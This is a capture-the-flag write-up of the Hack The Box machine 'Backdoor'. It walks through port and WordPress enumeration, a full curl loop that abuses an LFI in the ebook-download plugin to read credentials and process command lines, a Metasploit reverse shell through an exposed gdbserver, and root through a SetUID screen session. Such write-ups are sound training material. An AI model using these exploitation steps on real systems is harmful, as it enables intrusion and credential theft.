Jump Ahead: Enum – User – Root – Resources
TL;DR;
To solve this machine, we begin by enumerating open ports using nmap – finding ports 22, 80, and 1337 open. From port 80, we learn that WordPress is installed. Exploiting an LFI vulnerability in a plugin, we are able to enumerate the service running on port 1337. Exploiting port 1337, we are able to get a reverse shell on the machine as user, and read user.txt. After some enumeration, we find a program has SetUID enabled, and are able to exploit the program to get a root shell on the machine, and read root.txt.
Enumeration
Like all machines, we begin by enumerating open ports using nmap. From our scans, we find ports 22, 80, and 1337 open.
$ sudo nmap -v -p- --min-rate 3000 $RHOST
[...]
$ sudo nmap -sV -A -p 22,80,1337 -oA enum/nmap/tcp-scripts $RHOST
# Nmap 7.92 scan initiated Sun Nov 21 11:32:01 2021 as: nmap -sV -A -p 22,80,1337 -oA enum/nmap/tcp-scripts 10.129.96.68
Nmap scan report for 10.129.96.68
Host is up (0.056s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b4:de:43:38:46:57:db:4c:21:3b:69:f3:db:3c:62:88 (RSA)
| 256 aa:c9:fc:21:0f:3e:f4:ec:6b:35:70:26:22:53:ef:66 (ECDSA)
|_ 256 d2:8b:e4:ec:07:61:aa:ca:f8:ec:1c:f8:8c:c1:f6:e1 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-generator: WordPress 5.8.1
|_http-title: Backdoor – Real-Life
1337/tcp open waste?
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 4.15 - 5.6 (95%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 5.0 - 5.3 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 5.0 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 87.80 ms 10.10.14.1
2 87.97 ms 10.129.96.68
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Nov 21 11:32:25 2021 -- 1 IP address (1 host up) scanned in 24.40 seconds
From our scans, we see that port 80 is hosting a webserver. Using tools like nikto and gobuster, we bruteforce files and directories to get an idea of things to dig into. From the output, we get results that resemble WordPress.
$ for i in files directories; do gobuster dir -t 30 -u $RHOST -w /opt/wordlists/seclists/Discovery/Web-Content/raft-medium-$i.txt -o enum/web/gobuster-80-rm${i:0:1}.txt; done
[..]
/index.php (Status: 301) [Size: 0] [--> http://10.129.96.68/]
/readme.html (Status: 200) [Size: 7346]
/.htaccess (Status: 403) [Size: 277]
/license.txt (Status: 200) [Size: 19915]
/wp-config.php (Status: 200) [Size: 0]
/wp-trackback.php (Status: 200) [Size: 135]
/wp-settings.php (Status: 500) [Size: 0]
/. (Status: 301) [Size: 0] [--> http://10.129.96.68/]
/wp-mail.php (Status: 403) [Size: 2616]
/wp-cron.php (Status: 200) [Size: 0]
/wp-blog-header.php (Status: 200) [Size: 0]
/wp-links-opml.php (Status: 200) [Size: 223]
/wp-login.php (Status: 200) [Size: 5674]
/.html (Status: 403) [Size: 277]
/.php (Status: 403) [Size: 277]
/wp-load.php (Status: 200) [Size: 0]
/xmlrpc.php (Status: 405) [Size: 42]
/wp-signup.php (Status: 302) [Size: 0] [--> http://10.129.96.68/wp-login.php?action=register]
/wp-activate.php (Status: 302) [Size: 0] [--> http://10.129.96.68/wp-login.php?action=register]
/.htpasswd (Status: 403) [Size: 277]
/.htm (Status: 403) [Size: 277]
/.htpasswds (Status: 403) [Size: 277]
/.htgroup (Status: 403) [Size: 277]
/wp-forum.phps (Status: 403) [Size: 277]
/.htaccess.bak (Status: 403) [Size: 277]
/.htuser (Status: 403) [Size: 277]
/.ht (Status: 403) [Size: 277]
/.htc (Status: 403) [Size: 277]
[..]
/wp-includes (Status: 301) [Size: 318] [--> http://10.129.96.68/wp-includes/]
/wp-content (Status: 301) [Size: 317] [--> http://10.129.96.68/wp-content/]
/wp-admin (Status: 301) [Size: 315] [--> http://10.129.96.68/wp-admin/]
/server-status (Status: 403) [Size: 277]
Since WordPress appears to be on the web server, we use wpscan to enumerate it. From the results, we find various things, including an outdated plugin.
wpscan to enumerate WordPress
$ wpscan --url $RHOST -f cli-no-color -o enum/web/wordpress-80.txt -e ap,vt,cb,u --plugins-detection aggressive
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.18
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://10.129.96.68/ [10.129.96.68]
[+] Started: Sun Nov 21 12:51:10 2021
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.41 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://10.129.96.68/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://10.129.96.68/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://10.129.96.68/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://10.129.96.68/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.8.1 identified (Insecure, released on 2021-09-09).
| Found By: Rss Generator (Passive Detection)
| - http://10.129.96.68/index.php/feed/, <generator>https://wordpress.org/?v=5.8.1</generator>
| - http://10.129.96.68/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.8.1</generator>
[+] WordPress theme in use: twentyseventeen
| Location: http://10.129.96.68/wp-content/themes/twentyseventeen/
| Latest Version: 2.8 (up to date)
| Last Updated: 2021-07-22T00:00:00.000Z
| Readme: http://10.129.96.68/wp-content/themes/twentyseventeen/readme.txt
| Style URL: http://10.129.96.68/wp-content/themes/twentyseventeen/style.css?ver=20201208
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 2.8 (80% confidence)
| Found By: Style (Passive Detection)
| - http://10.129.96.68/wp-content/themes/twentyseventeen/style.css?ver=20201208, Match: 'Version: 2.8'
[i] Plugin(s) Identified:
[+] akismet
| Location: http://10.129.96.68/wp-content/plugins/akismet/
| Latest Version: 4.2.1
| Last Updated: 2021-10-01T18:28:00.000Z
|
| Found By: Known Locations (Aggressive Detection)
| - http://10.129.96.68/wp-content/plugins/akismet/, status: 403
|
| The version could not be determined.

[+] ebook-download
| Location: http://10.129.96.68/wp-content/plugins/ebook-download/
| Last Updated: 2020-03-12T12:52:00.000Z
| Readme: http://10.129.96.68/wp-content/plugins/ebook-download/readme.txt
| [!] The version is out of date, the latest version is 1.5
| [!] Directory listing is enabled
|
| Found By: Known Locations (Aggressive Detection)
| - http://10.129.96.68/wp-content/plugins/ebook-download/, status: 200
|
| Version: 1.1 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://10.129.96.68/wp-content/plugins/ebook-download/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://10.129.96.68/wp-content/plugins/ebook-download/readme.txt
[i] No themes Found.
[i] No Config Backups Found.
[i] User(s) Identified:
[+] admin
| Found By: Rss Generator (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://10.129.96.68/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Nov 21 13:08:34 2021
[+] Requests Done: 96441
[+] Cached Requests: 8
[+] Data Sent: 25.775 MB
[+] Data Received: 13.419 MB
[+] Memory used: 412.16 MB
[+] Elapsed time: 00:17:23
Going to the webserver in our browser, we get a pretty generic page.
When we click the home link, we are redirected to http://backdoor.htb, so we add it to our /etc/hosts file. Using the newly discovered FQDN to re-enumerate the webserver, we get the same results as using the IP address.
Getting User

Since we found an outdated plugin installed in WordPress, we use searchsploit to search for an exploit for it. Doing so, we find an exploit for a “directory traversal” vulnerability.

searchsploit for vulnerabilities in WordPress pluginUsing the vulnerability, we search for sensitive files, and find database credentials.

Using the password against system users, we are unable to get a shell on the machine. Next, we look into enumerating processes to try to figure out what is listening on port 1337. For this, we can use the LFI vulnerability to read the /proc/<PID>/cmdline file to get a printout of the command line of each process. Since we do not know the process ID of the service, we can just fuzz for it. For this, we will just use “for” loop.
$ for i in `seq 1 10000`; do curl -s --output - http://$RHOST/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/$i/cmdline | grep -oaE 'cmdline.*?<script>' | sed "s/cmdline\/proc\/$i\/cmdline\/proc\/$i\/cmdline//" | sed "s/<script>//" | grep -avE '^$'; done

After some time, we get the correct process ID, and learn the port is hosting gdbserver – a program to allow remote debugging of programs. On this port, gdbserver is allowing the /bin/true program to be debugged remotely.
1337To verify this, we use gdb to connect to the remote port.


gdb to verify port 1337 is running gdbserverNext, since this is very likely the path to gaining a foothold, we Google “gdb exploit remote”, and find this Metasploit module. Using the module, we are able to gain a reverse shell on the machine as user, and can now read user.txt.
1337, getting a reverse shell on the machine, and reading user.txtGetting Root



Having gained a shell as the user user, we begin enumerating the local machine. First check we do is run sudo -l to see if we are able to run commands/scripts as other user. Unfortunately this requires us to have user‘s password, which we do not. Next, we run LinPEAS to automate the enumeration process. In the results, we see that a screen command is being run as root in a loop. Additionally, we see that the screen program has the SetUID bit set.

After Googling “attach to another user’s screen sessions”, we find this article which explains how we should be able to attach to the screen session created by the loop. After following the command, we attach to the session, and get a shell as root. This allows us to now read root.txt.
screen to get a root shell, and reading root.txtThank you for taking the time to read my write-up. I am interested in other ways this machine has been solved. Feel free to reach out to me and we can discuss it. Thanks!